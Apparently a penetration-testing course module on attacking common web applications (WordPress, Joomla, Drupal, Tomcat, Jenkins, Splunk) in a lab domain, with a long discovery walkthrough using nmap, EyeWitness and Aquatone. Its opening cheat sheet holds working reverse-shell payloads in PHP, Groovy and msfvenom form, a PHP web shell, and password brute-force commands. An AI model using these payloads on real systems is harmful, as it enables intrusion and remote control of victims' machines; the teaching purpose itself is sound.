The cheat sheet is a useful command reference for this module.
| Command | Description | ||
|---|---|---|---|
sudo vim /etc/hosts |
Opens the /etc/hosts with vim to start adding hostnames |
||
sudo nmap -p 80,443,8000,8080,8180,8888,10000 --open -oA web_discovery -iL scope_list |
Runs an nmap scan using common web application ports based on a scope list (scope_list) and outputs to a file (web_discovery) in all formats (-oA) |
||
eyewitness --web -x web_discovery.xml -d <nameofdirectorytobecreated> |
Runs eyewitness using a file generated by an nmap scan (web_discovery.xml) and creates a directory (-d) |
||
| `cat web_discovery.xml \ | ./aquatone -nmap` | Concatenates the contents of nmap scan output (web_discovery.xml) and pipes it to aquatone (./aquatone) while ensuring aquatone recognizes the file as nmap scan output (-nmap) |
|
sudo wpscan --url <http://domainnameoripaddress> --enumerate |
Runs wpscan using the --enmuerate flag. Can replace the url with any valid and reachable URL in each challenge |
||
sudo wpscan --password-attack xmlrpc -t 20 -U john -P /usr/share/wordlists/rockyou.txt --url <http://domainnameoripaddress> |
Runs wpscan and uses it to perform a password attack (--password-attack) against the specified url and references a word list (/usr/share/wordlists/rockyou.txt) |
||
curl -s http://<hostnameoripoftargetsite/path/to/webshell.php?cmd=id |
cURL command used to execute commands (cmd=id) on a vulnerable system utilizing a php-based webshell |
||
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/<ip address of attack box>/<port of choice> 0>&1'"); |
PHP code that will execute a reverse shell on a Linux-based system | ||
droopescan scan joomla --url http://<domainnameoripaddress> |
Runs droopescan against a joomla site located at the specified url |
||
sudo python3 joomla-brute.py -u http://dev.inlanefreight.local -w /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt -usr <username or path to username list> |
Runs joomla-brute.py tool with python3 against a specified url, utilizing a specified wordlist (/usr/share/metasploit-framework/data/wordlists/http_default_pass.txt) and user or list of usernames (-usr) |
||
<?php system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']); ?> |
PHP code that will allow for web shell access on a vulnerable drupal site. Can be used through browisng to the location of the file in the web directory after saving. Can also be leveraged utilizing curl. See next command. | ||
| `curl -s |
grep uid \ | cut -f4 -d">"` | Uses curl to navigate to php web shell file and run system commands (=id) on the target |
gobuster dir -u <http://domainnameoripaddressofsite> -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt |
gobuster powered directory brute forcing attack refrencing a wordlist (/usr/share/dirbuster/wordlists/directory-list-2.3-small.txt) |
||
auxiliary/scanner/http/tomcat_mgr_login |
Useful Metasploit scanner module used to perform a bruteforce login attack against a tomcat site | ||
python3 mgr_brute.py -U <http://domainnameoripaddressofTomCatsite> -P /manager -u /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -p /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt |
Runs mgr_brute.py using python3 against the specified website starts in the /manager directory (-P /manager) and references a specified user or userlist ( -u) as well as a specified password or password list (-p) |
||
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<ip address of attack box> LPORT=<port to listen on to catch a shell> -f war > backup.war |
Generates a jsp-based reverse shell payload in the form of a .war file utilizing msfvenom |
||
nmap -sV -p 8009,8080 <domainname or IP address of tomcat site> |
Nmap scan useful in enumerating Apache Tomcat and AJP services | ||
| `r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.15/8443;cat <&5 \ | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()` | Groovy-based reverse shell payload/code that can work with admin access to the Script Console of a Jenkins site. Will work when the underlying OS is Linux |
|
def cmd = "cmd.exe /c dir".execute(); println("${cmd.text}"); |
Groovy-based payload/code that can work with admin access to the Script Console of a Jenkins site. This will allow webshell access and to execute commands on the underlying Windows system |
||
String host="localhost"; int port=8044; String cmd="cmd.exe"; Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new So); |
Groovy-based reverse shell payload/code that can work with admin acess to the Script Console of a Jenkinssite. Will work when the underlying OS is Windows |
||
| reverse_shell_splunk | A simple Splunk package for obtaining revershells on Windows and Linux systems | ||
Web-based applications are prevalent in most if not all environments that we encounter as penetration testers. During our assessments, we will come across a wide variety of web applications such as Content Management Systems (CMS), custom web applications, intranet portals used by developers and sysadmins, code repositories, network monitoring tools, ticketing systems, wikis, knowledge bases, issue trackers, servlet container applications, and more. It's common to find the same applications across many different environments. While an application may not be vulnerable in one environment, it may be misconfigured or unpatched in the next. An assessor needs to have a firm grasp of enumerating and attacking the common applications covered in this module.
Web applications are interactive applications that can be accessed via web browsers. Web applications typically adopt a client-server architecture to run and handle interactions. They usually are made up of front-end components (the website interface, or "what the user sees") that run on the client-side (browser) and other back-end components (web application source code) that run on the server-side (back end server/databases). For an in-depth study of the structure and function of web applications, check out the Introduction to Web Applications module.
All types of web applications (commercial, open-source, and custom) can suffer from the same kinds of vulnerabilities and misconfigurations, namely the top 10 web application risks covered in the OWASP Top 10. While we may encounter vulnerable versions of many common applications that suffer from known (public) vulnerabilities such as SQL injection, XSS, remote code execution bugs, local file read, and unrestricted file upload, it is equally important for us to understand how we can abuse the built-in functionality of many of these applications to achieve remote code execution.
As organizations continue to harden their external perimeter and limit exposed services, web applications are becoming a more attractive target for malicious actors and penetration testers alike. More and more companies are transitioning to remote work and exposing (intentionally or unintentionally) applications to the outside world. The applications discussed in this module are typically just as likely to be exposed on the external network as the internal network. These applications can serve as a foothold into the internal environment during an external assessment or as a foothold, lateral movement, or additional issue to report to our client during an internal assessment.
The state of application security in 2021 was a research survey commissioned by Barracuda to gather information from application security-related decision-makers. The survey includes responses from 750 decision-makers in companies with 500 or more employees across the globe. The survey findings were astounding: 72% of respondents stated that their organization suffered at least one breach due to an application vulnerability, 32% suffered two breaches, and 14% suffered three. The organizations polled broke down their challenges as follows: bot attacks (43%), software supply chain attacks (39%), vulnerability detection (38%), and securing APIs (37%). This module will focus on known vulnerabilities and misconfigurations in open-source and commercial applications (free versions demoed in this module), which make up a large percentage of the successful attacks that organizations face regularly.
This module will study several common applications in-depth while briefly covering some other less common (but still seen often) ones. Just some of the categories of applications we may come across during a given assessment that we may be able to leverage to gain a foothold or gain access to sensitive data include:
| Category | Applications |
|---|---|
| Web Content Management | Joomla, Drupal, WordPress, DotNetNuke, etc. |
| Application Servers | Apache Tomcat, Phusion Passenger, Oracle WebLogic, IBM WebSphere, etc. |
| Security Information and Event Management (SIEM) | Splunk, Trustwave, LogRhythm, etc. |
| Network Management | PRTG Network Monitor, ManageEngine Opmanger, etc. |
| IT Management | Nagios, Puppet, Zabbix, ManageEngine ServiceDesk Plus, etc. |
| Software Frameworks | JBoss, Axis2, etc. |
| Customer Service Management | osTicket, Zendesk, etc. |
| Search Engines | Elasticsearch, Apache Solr, etc. |
| Software Configuration Management | Atlassian JIRA, GitHub, GitLab, Bugzilla, Bugsnag, Bitbucket, etc. |
| Software Development Tools | Jenkins, Atlassian Confluence, phpMyAdmin, etc. |
| Enterprise Application Integration | Oracle Fusion Middleware, BizTalk Server, Apache ActiveMQ, etc. |
As you can see browsing the links for each category above, there are thousands of applications that we may encounter during a given assessment. Many of these suffer from publicly known exploits or have functionality that can be abused to gain remote code execution, steal credentials, or access sensitive information with or without valid credentials. This module will cover the most prevalent applications that we repeatedly see during internal and external assessments.
Let's take a look at the Enlyft website. We can see, for example, they were able to gather data on over 3.7 million companies that are using WordPress which makes up nearly 70% of the market share worldwide for Web Content Management applications for all companies polled. For SIEM tool Splunk was used by 22,174 of the companies surveyed and represented nearly 30% of the market share for SIEM tools. While the remaining applications we will cover represent a much smaller market share for their respective category, I still see these often, and the skills learned here can be applied to many different situations.
While working through the section examples, questions, and skills assessments, make a concerted effort to learn how these applications work and why specific vulnerabilities and misconfigurations exist rather than just reproducing the examples to move swiftly through the module. These skills will benefit you greatly and could likely help you identify attack paths in different applications that you encounter during an assessment for the first time. I still encounter applications that I have only seen a few times or never before, and approaching them with this mindset has often helped me pull off attacks or find a way to abuse built-in functionality.
For example, during one external penetration test, I encountered the Nexus Repository OSS application from Sonatype, which I had never seen before. I quickly found that the default admin credentials of admin:admin123 for that version had not been changed, and I was able to log in and poke around the admin functionality. In this version, I leveraged the API as an authenticated user to gain remote code execution on the system. I encountered this application on another assessment, was able to log in with default credentials yet again. This time was able to abuse the Tasks functionality (which was disabled the first time I encountered this application) and write a quick Groovy script in Java syntax to execute a script and gain remote code execution. This is similar to how we'll abuse the Jenkins script console later in this module. I have encountered many other applications, such as OpManager from ManageEngine that allow you to run a script as the user that the application is running under (usually the powerful NT AUTHORITY\SYSTEM account) and gain a foothold. We should never overlook applications during an internal and external assessment as they may be our only way "in" in a relatively well-maintained environment.
I typically run into at least one of the applications below, which we will cover in-depth throughout the module sections. While we cannot cover every possible application that we may encounter, the skills taught in this module will prepare us to approach all applications with a critical eye and assess them for public vulnerabilities and misconfigurations.
| Application | Description |
|---|---|
| WordPress | WordPress is an open-source Content Management System (CMS) that can be used for multiple purposes. It's often used to host blogs and forums. WordPress is highly customizable as well as SEO friendly, which makes it popular among companies. However, its customizability and extensible nature make it prone to vulnerabilities through third-party themes and plugins. WordPress is written in PHP and usually runs on Apache with MySQL as the backend. |
| Drupal | Drupal is another open-source CMS that is popular among companies and developers. Drupal is written in PHP and supports using MySQL or PostgreSQL for the backend. Additionally, SQLite can be used if there's no DBMS installed. Like WordPress, Drupal allows users to enhance their websites through the use of themes and modules. |
| Joomla | Joomla is yet another open-source CMS written in PHP that typically uses MySQL but can be made to run with PostgreSQL or SQLite. Joomla can be used for blogs, discussion forums, e-commerce, and more. Joomla can be customized heavily with themes and extensions and is estimated to be the third most used CMS on the internet after WordPress and Shopify. |
| Tomcat | Apache Tomcat is an open-source web server that hosts applications written in Java. Tomcat was initially designed to run Java Servlets and Java Server Pages (JSP) scripts. However, its popularity increased with Java-based frameworks and is now widely used by frameworks such as Spring and tools such as Gradle. |
| Jenkins | Jenkins is an open-source automation server written in Java that helps developers build and test their software projects continuously. It is a server-based system that runs in servlet containers such as Tomcat. Over the years, researchers have uncovered various vulnerabilities in Jenkins, including some that allow for remote code execution without requiring authentication. |
| Splunk | Splunk is a log analytics tool used to gather, analyze and visualize data. Though not originally intended to be a SIEM tool, Splunk is often used for security monitoring and business analytics. Splunk deployments are often used to house sensitive data and could provide a wealth of information for an attacker if compromised. Historically, Splunk has not suffered from a considerable amount of known vulnerabilities aside from an information disclosure vulnerability (CVE-2018-11409), and an authenticated remote code execution vulnerability in very old versions (CVE-2011-4642). |
| PRTG Network Monitor | PRTG Network Monitor is an agentless network monitoring system that can be used to monitor metrics such as uptime, bandwidth usage, and more from a variety of devices such as routers, switches, servers, etc. It utilizes an auto-discovery mode to scan a network and then leverages protocols such as ICMP, WMI, SNMP, and NetFlow to communicate with and gather data from discovered devices. PRTG is written in Delphi. |
| osTicket | osTicket is a widely-used open-source support ticketing system. It can be used to manage customer service tickets received via email, phone, and the web interface. osTicket is written in PHP and can run on Apache or IIS with MySQL as the backend. |
| GitLab | GitLab is an open-source software development platform with a Git repository manager, version control, issue tracking, code review, continuous integration and deployment, and more. It was originally written in Ruby but now utilizes Ruby on Rails, Go, and Vue.js. GitLab offers both community (free) and enterprises versions of the software. |
Throughout the module sections, we will refer to URLs such as http://app.inlanefreight.local. To simulate a large, realistic environment with multiple webservers, we utilize Vhosts to house the web applications. Since these Vhosts all map to a different directory on the same host, we have to make manual entries in our /etc/hosts file on the Pwnbox or local attack VM to interact with the lab. This needs to be done for any examples that show scans or screenshots using a FQDN. Sections such as Splunk that only use the spawned target's IP address will not require a hosts file entry, and you can just interact with the spawned IP address and associated port.
To do this quickly, we could run the following:
Introduction to Attacking Common Applications
root@htb[/htb]$ IP=10.129.42.195
root@htb[/htb]$ printf "%s\t%s\n\n" "$IP" "app.inlanefreight.local dev.inlanefreight.local blog.inlanefreight.local" | sudo tee -a /etc/hosts
After this command, our /etc/hosts file would look like the following (on a newly spawned Pwnbox):
Introduction to Attacking Common Applications
root@htb[/htb]$ cat /etc/hosts

# Your system has configured 'manage_etc_hosts' as True.
# As a result, if you wish for changes to this file to persist
# then you will need to either
# a.) make changes to the master file in /etc/cloud/templates/hosts.debian.tmpl
# b.) change or remove the value of 'manage_etc_hosts' in
#     /etc/cloud/cloud.cfg or cloud-config from user-data
#
127.0.1.1 htb-9zftpkslke.htb-cloud.com htb-9zftpkslke
127.0.0.1 localhost

# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts

10.129.42.195    app.inlanefreight.local dev.inlanefreight.local blog.inlanefreight.local
You may wish to write your own script or edit the hosts file by hand, which is fine.
If you spawn a target during a section and cannot access it directly via the IP be sure to check your hosts file and update any entries!
Module exercises that require vhosts will display a list that you can use to edit your hosts file after spawning the target VM at the bottom of the respective section.
To effectively manage their network, an organization should maintain (and continuously update) an asset inventory that includes all network-connected devices (servers, workstations, network appliances, etc.), installed software, and applications in use across the environment. If an organization is unsure what is present on its network, how will it know what to protect and what potential holes exist? The organization should know if applications are installed locally or hosted by a third party, their current patch level, if they are at or nearing end-of-life, be able to detect any rogue applications in the network (or "shadow IT"), and have enough visibility into each application to ensure that they are adequately secured with strong (non-default) passwords, and ideally, multi-factor authentication is enabled. Certain applications have administrative portals that can be restricted to only being accessible from specific IP addresses or the host itself (localhost).
The reality is that many organizations do not know everything on their network, and some organizations have very little visibility, and we can help them with this. The enumeration that we perform can be highly beneficial to our clients to help them enhance or start building an asset inventory. We may very likely identify applications that have been forgotten, demo versions of software that perhaps have had their trial license expired and converted to a version that does not require authentication (in the case of Splunk), applications with default/weak credentials, unauthorized/misconfigured applications, and applications that suffer from public vulnerabilities. We can provide this data to our clients as a combination of the findings in our reports (i.e., an application with default credentials admin:admin, as appendices such as a list of identified services mapped to hosts, or supplemental scan data). We can even take it a step further and educate our clients on some of the tools that we use daily so they can begin to perform periodic and proactive recon of their networks and find gaps before penetration testers, or worse, attackers, find them first.
As penetration testers, we need to have strong enumeration skills and be able to get the "lay of the land" on any network starting with very little to no information (black box discovery or just a set of CIDR ranges). Typically, when we connect to a network, we'll start with a ping sweep to identify "live hosts." From there, we will usually begin targeted port scanning and, eventually, deeper port scanning to identify running services. In a network with hundreds or thousands of hosts, this enumeration data can become unwieldy. Let's say we perform an Nmap port scan to identify common web services such as:
Nmap - Web Discovery
Application Discovery & Enumeration
root@htb[/htb]$ nmap -p 80,443,8000,8080,8180,8888,1000 --open -oA web_discovery -iL scope_list
We may find an enormous amount of hosts with services running on ports 80 and 443 alone. What do we do with this data? Sifting through the enumeration data by hand in a large environment would be far too time-consuming, especially since most assessments are under strict time constraints. Browsing to each IP/hostname + port would also be highly inefficient.
Lucky for us, several great tools exist that can greatly assist in this process. Two phenomenal tools that every tester should have in their arsenal are EyeWitness and Aquatone. Both of these tools can be fed raw Nmap XML scan output (Aquatone can also take Masscan XML; EyeWitness can take Nessus XML output) and be used to quickly inspect all hosts running web applications and take screenshots of each. The screenshots are then assembled into a report that we can work through in the web browser to assess the web attack surface.
These screenshots can help us narrow down potentially 100s of hosts and build a more targeted list of applications that we should spend more time enumerating and attacking. These tools are available for both Windows and Linux, so we can utilize them on whatever we choose for our attack box in a given environment. Let's walk through some examples of each to create an inventory of applications present in the target INLANEFREIGHT.LOCAL domain.
Though we will cover notetaking, reporting, and documentation in a separate module, it is worth taking the opportunity to select a notetaking application if we haven't done so and begin setting it up to best record the data we are gathering in this phase. The module Getting Started discusses several notetaking applications. If you have not chosen one at this point, it would be an excellent time to start. Tools like OneNote, Evernote, Notion, Cherrytree, etc., are all good options, and it comes down to personal preference. Regardless of the tool you choose, we should be working on our notetaking methodology at this point and be creating templates that we can use in our tool of choice set up for every assessment type.
For this section, I would break down the Enumeration & Discovery section of my notebook into a separate Application Discovery section. Here I would create subsections for the scope, scans (Nmap, Nessus, Masscan, etc.), application screenshotting, and interesting/notable hosts to dig more into later. It is important to time and date stamp every scan that we perform and save all output and the exact scan syntax that was performed and the targeted hosts. This can be useful later on if the client has any questions about the activity they saw during the assessment. Being organized from the start and keeping detailed logs and notes will help us greatly with the final report. I typically set up the skeleton of the report at the beginning of the assessment along with my notebook so I can begin filling in certain sections of the report while waiting for a scan to finish. All of this will save time at the end of the engagement, leave us more time for the fun stuff (testing misconfigurations and exploits!), and ensure that we are as thorough as possible.
An example OneNote (also applicable to other tools) structure may look like the following for the discovery phase:
External Penetration Test - <Client Name>
Scope (including in-scope IP addresses/ranges, URLs, any fragile hosts, testing timeframes, and any limitations or other relative information we need handy)Client Points of ContactCredentialsDiscovery/EnumerationScansLive hostsApplication DiscoveryScansInteresting/Notable HostsExploitation<Hostname or IP><Hostname or IP>Post-Exploitation<Hostname or IP><<Hostname or IP>We will refer back to this structure throughout the module, so it would be a very beneficial exercise to replicate this and record all of our work on this module as if we were working through an actual engagement. This will help us refine our documentation methodology, an essential skill for a successful penetration tester. Having notes to refer back to from each section will be helpful when we get to the three skills assessments at the end of the module and will be extremely helpful as we progress in the Penetration Tester path.
Let's assume our client provided us with the following scope:
Application Discovery & Enumeration
root@htb[/htb]$ cat scope_list

app.inlanefreight.local
dev.inlanefreight.local
drupal-dev.inlanefreight.local
drupal-qa.inlanefreight.local
drupal-acc.inlanefreight.local
drupal.inlanefreight.local
blog-dev.inlanefreight.local
blog.inlanefreight.local
app-dev.inlanefreight.local
jenkins-dev.inlanefreight.local
jenkins.inlanefreight.local
web01.inlanefreight.local
gitlab-dev.inlanefreight.local
gitlab.inlanefreight.local
support-dev.inlanefreight.local
support.inlanefreight.local
inlanefreight.local
10.129.201.50
We can start with an Nmap scan of common web ports. I'll typically do an initial scan with ports 80,443,8000,8080,8180,8888,10000 and then run either EyeWitness or Aquatone (or both depending on the results of the first) against this initial scan. While reviewing the screenshot report of the most common ports, I may run a more thorough Nmap scan against the top 10,000 ports or all TCP ports, depending on the size of the scope. Since enumeration is an iterative process, we will run a web screenshotting tool against any subsequent Nmap scans we perform to ensure maximum coverage.
On a non-evasive full scope penetration test, I will usually run a Nessus scan too to give the client the most bang for their buck, but we must be able to perform assessments without relying on scanning tools. Even though most assessments are time-limited (and often not scoped appropriately for the size of the environment), we can provide our clients maximum value by establishing a repeatable and thorough enumeration methodology that can be applied to all environments we cover. We need to be efficient during the information gathering/discovery stage while not taking shortcuts that could leave critical flaws undiscovered. Everyone's methodology and preferred tools will vary a bit, and we should strive to create one that works well for us while still arriving at the same end goal.
All scans we perform during a non-evasive engagement are to gather data as inputs to our manual validation and manual testing process. We should not rely solely on scanners as the human element in penetration testing is essential. We often find the most unique and severe vulnerabilities and misconfigurations only through thorough manual testing.
Let's dig into the scope list mentioned above with an Nmap scan that will typically discover most web applications in an environment. We will, of course, perform deeper scans later on, but this will give us a good starting point.
Note: Not all hosts in the scope list above will be accessible when spawning the target below. There will be separate, similar, exercises at the end of this section in order to reproduce much of what is shown here.
Application Discovery & Enumeration
root@htb[/htb]$ sudo  nmap -p 80,443,8000,8080,8180,8888,10000 --open -oA web_discovery -iL scope_list

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-07 21:49 EDT
Stats: 0:00:07 elapsed; 1 hosts completed (4 up), 4 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 81.24% done; ETC: 21:49 (0:00:01 remaining)

Nmap scan report for app.inlanefreight.local (10.129.42.195)
Host is up (0.12s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap scan report for app-dev.inlanefreight.local (10.129.201.58)
Host is up (0.12s latency).
Not shown: 993 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
8000/tcp open  http-alt
8009/tcp open  ajp13
8080/tcp open  http-proxy
8180/tcp open  unknown
8888/tcp open  sun-answerbook

Nmap scan report for gitlab-dev.inlanefreight.local (10.129.201.88)
Host is up (0.12s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
8081/tcp open  blackice-icecap

Nmap scan report for 10.129.201.50
Host is up (0.13s latency).
Not shown: 991 closed ports
PORT     STATE SERVICE
80/tcp   open  http
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
3389/tcp open  ms-wbt-server
5357/tcp open  wsdapi
8000/tcp open  http-alt
8080/tcp open  http-proxy
8089/tcp open  unknown

<SNIP>
As we can see, we identified several hosts running web servers on various ports. From the results, we can infer that one of the hosts is Windows and the remainder are Linux (but cannot be 100% certain at this stage). Pay particularly close attention to the hostnames as well. In this lab, we are utilizing Vhosts to simulate the subdomains of a company. Hosts with dev as part of the FQDN are worth noting down as they may be running untested features or have things like debug mode enabled. Sometimes the hostnames won't tell us too much, such as app.inlanefreight.local. We can infer that it is an application server but would need to perform further enumeration to identify which application(s) are running on it.
We would also want to add gitlab-dev.inlanefreight.local to our "interesting hosts" list to dig into once we complete the discovery phase. We may be able to access public Git repos that could contain sensitive information such as credentials or clues that may lead us to other subdomains/Vhosts. It is not uncommon to find Gitlab instances that allow us to register a user without requiring admin approval to activate the account. We may find additional repos after logging in. It would also be worth checking previous commits for data such as credentials which we will cover more in detail later in this module when we dig deeper into Gitlab.
Enumerating one of the hosts further using an Nmap service scan (-sV) against the default top 1,000 ports can tell us more about what is running on the webserver.
Application Discovery & Enumeration
root@htb[/htb]$ sudo nmap --open -sV 10.129.201.50

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-07 21:58 EDT
Nmap scan report for 10.129.201.50
Host is up (0.13s latency).
Not shown: 991 closed ports
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Microsoft IIS httpd 10.0
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
3389/tcp open  ms-wbt-server Microsoft Terminal Services
5357/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8000/tcp open  http          Splunkd httpd
8080/tcp open  http          Indy httpd 17.3.33.2830 (Paessler PRTG bandwidth monitor)
8089/tcp open  ssl/http      Splunkd httpd (free license; remote login disabled)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.63 seconds
From the output above, we can see that an IIS web server is running on the default port 80, and it appears that Splunk is running on port 8000/8089, while PRTG Network Monitor is present on port 8080. If we were in a medium to large-sized environment, this type of enumeration would be inefficient. It could result in us missing a web application that may prove critical to the engagement's success.
First up is EyeWitness. As mentioned before, EyeWitness can take the XML output from both Nmap and Nessus and create a report with screenshots of each web application present on the various ports using Selenium. It will also take things a step further and categorize the applications where possible, fingerprint them, and suggest default credentials based on the application. It can also be given a list of IP addresses and URLs and be told to pre-pend http:// and https:// to the front of each. It will perform DNS resolution for IPs and can be given a specific set of ports to attempt to connect to and screenshot.
We can install EyeWitness via apt:
Application Discovery & Enumeration
root@htb[/htb]$ sudo apt install eyewitness
or clone the repository, navigate to the Python/setup directory and run the setup.sh installer script. EyeWitness can also be run from a Docker container, and a Windows version is available, which can be compiled using Visual Studio.
Running eyewitness -h will show us the options available to us:
Application Discovery & Enumeration
root@htb[/htb]$ eyewitness -h

usage: EyeWitness.py [--web] [-f Filename] [-x Filename.xml]
                     [--single Single URL] [--no-dns] [--timeout Timeout]
                     [--jitter # of Seconds] [--delay # of Seconds]
                     [--threads # of Threads]
                     [--max-retries Max retries on a timeout]
                     [-d Directory Name] [--results Hosts Per Page]
                     [--no-prompt] [--user-agent User Agent]
                     [--difference Difference Threshold]
                     [--proxy-ip 127.0.0.1] [--proxy-port 8080]
                     [--proxy-type socks5] [--show-selenium] [--resolve]
                     [--add-http-ports ADD_HTTP_PORTS]
                     [--add-https-ports ADD_HTTPS_PORTS]
                     [--only-ports ONLY_PORTS] [--prepend-https]
                     [--selenium-log-path SELENIUM_LOG_PATH] [--resume ew.db]
                     [--ocr]

EyeWitness is a tool used to capture screenshots from a list of URLs

Protocols:
  --web                 HTTP Screenshot using Selenium

Input Options:
  -f Filename           Line-separated file containing URLs to capture
  -x Filename.xml       Nmap XML or .Nessus file
  --single Single URL   Single URL/Host to capture
  --no-dns              Skip DNS resolution when connecting to websites

Timing Options:
  --timeout Timeout     Maximum number of seconds to wait while requesting a
                        web page (Default: 7)
  --jitter # of Seconds
                        Randomize URLs and add a random delay between requests
  --delay # of Seconds  Delay between the opening of the navigator and taking
                        the screenshot
  --threads # of Threads
                        Number of threads to use while using file based input
  --max-retries Max retries on a timeout
                        Max retries on timeouts

<SNIP>
Let's run the default --web option to take screenshots using the Nmap XML output from the discovery scan as input.
Application Discovery & Enumeration
root@htb[/htb]$ eyewitness --web -x web_discovery.xml -d inlanefreight_eyewitness

################################################################################
#                                  EyeWitness                                  #
################################################################################
#           FortyNorth Security - https://www.fortynorthsecurity.com           #
################################################################################

Starting Web Requests (26 Hosts)
Attempting to screenshot http://app.inlanefreight.local
Attempting to screenshot http://app-dev.inlanefreight.local
Attempting to screenshot http://app-dev.inlanefreight.local:8000
Attempting to screenshot http://app-dev.inlanefreight.local:8080
Attempting to screenshot http://gitlab-dev.inlanefreight.local
Attempting to screenshot http://10.129.201.50
Attempting to screenshot http://10.129.201.50:8000
Attempting to screenshot http://10.129.201.50:8080
Attempting to screenshot http://dev.inlanefreight.local
Attempting to screenshot http://jenkins-dev.inlanefreight.local
Attempting to screenshot http://jenkins-dev.inlanefreight.local:8000
Attempting to screenshot http://jenkins-dev.inlanefreight.local:8080
Attempting to screenshot http://support-dev.inlanefreight.local
Attempting to screenshot http://drupal-dev.inlanefreight.local
[*] Hit timeout limit when connecting to http://10.129.201.50:8000, retrying
Attempting to screenshot http://jenkins.inlanefreight.local
Attempting to screenshot http://jenkins.inlanefreight.local:8000
Attempting to screenshot http://jenkins.inlanefreight.local:8080
Attempting to screenshot http://support.inlanefreight.local
[*] Completed 15 out of 26 services
Attempting to screenshot http://drupal-qa.inlanefreight.local
Attempting to screenshot http://web01.inlanefreight.local
Attempting to screenshot http://web01.inlanefreight.local:8000
Attempting to screenshot http://web01.inlanefreight.local:8080
Attempting to screenshot http://inlanefreight.local
Attempting to screenshot http://drupal-acc.inlanefreight.local
Attempting to screenshot http://drupal.inlanefreight.local
Attempting to screenshot http://blog-dev.inlanefreight.local
Finished in 57.859838008880615 seconds

[*] Done! Report written in the /home/mrb3n/Projects/inlanfreight/inlanefreight_eyewitness folder!
Would you like to open the report now? [Y/n]
Aquatone, as mentioned before, is similar to EyeWitness and can take screenshots when provided a .txt file of hosts or an Nmap .xml file with the -nmap flag. We can compile Aquatone on our own or download a precompiled binary. After downloading the binary, we just need to extract it, and we are ready to go.
Application Discovery & Enumeration
root@htb[/htb]$ wget https://github.com/michenriksen/aquatone/releases/download/v1.7.0/aquatone_linux_amd64_1.7.0.zip
Application Discovery & Enumeration
root@htb[/htb]$ unzip aquatone_linux_amd64_1.7.0.zip

Archive:  aquatone_linux_amd64_1.7.0.zip
  inflating: aquatone
  inflating: README.md
  inflating: LICENSE.txt
We can move it to a location in our $PATH such as /usr/local/bin to be able to call the tool from anywhere or just drop the binary in our working (say, scans) directory. It's personal preference but typically most efficient to build our attack VMs with most tools available to use without having to constantly change directories or call them from other directories.
root@htb[/htb]$ echo $PATH

/home/mrb3n/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
In this example, we provide the tool the same web_discovery.xml Nmap output specifying the -nmap flag, and we're off to the races.
Application Discovery & Enumeration
root@htb[/htb]$ cat web_discovery.xml | ./aquatone -nmap

aquatone v1.7.0 started at 2021-09-07T22:31:03-04:00

Targets    : 65
Threads    : 6
Ports      : 80, 443, 8000, 8080, 8443
Output dir : .

http://web01.inlanefreight.local:8000/: 403 Forbidden
http://app.inlanefreight.local/: 200 OK
http://jenkins.inlanefreight.local/: 403 Forbidden
http://app-dev.inlanefreight.local/: 200
http://app-dev.inlanefreight.local/: 200
http://app-dev.inlanefreight.local:8000/: 403 Forbidden
http://jenkins.inlanefreight.local:8000/: 403 Forbidden
http://web01.inlanefreight.local:8080/: 200
http://app-dev.inlanefreight.local:8000/: 403 Forbidden
http://10.129.201.50:8000/: 200 OK

<SNIP>

http://web01.inlanefreight.local:8000/: screenshot successful
http://app.inlanefreight.local/: screenshot successful
http://app-dev.inlanefreight.local/: screenshot successful
http://jenkins.inlanefreight.local/: screenshot successful
http://app-dev.inlanefreight.local/: screenshot successful
http://app-dev.inlanefreight.local:8000/: screenshot successful
http://jenkins.inlanefreight.local:8000/: screenshot successful
http://app-dev.inlanefreight.local:8000/: screenshot successful
http://app-dev.inlanefreight.local:8080/: screenshot successful
http://app.inlanefreight.local/: screenshot successful

<SNIP>

Calculating page structures... done
Clustering similar pages... done
Generating HTML report... done

Writing session file...Time:
 - Started at  : 2021-09-07T22:31:03-04:00
 - Finished at : 2021-09-07T22:31:36-04:00
 - Duration    : 33s

Requests:
 - Successful : 65
 - Failed     : 0

 - 2xx : 47
 - 3xx : 0
 - 4xx : 18
 - 5xx : 0

Screenshots:
 - Successful : 65
 - Failed     : 0

Wrote HTML report to: aquatone_report.html
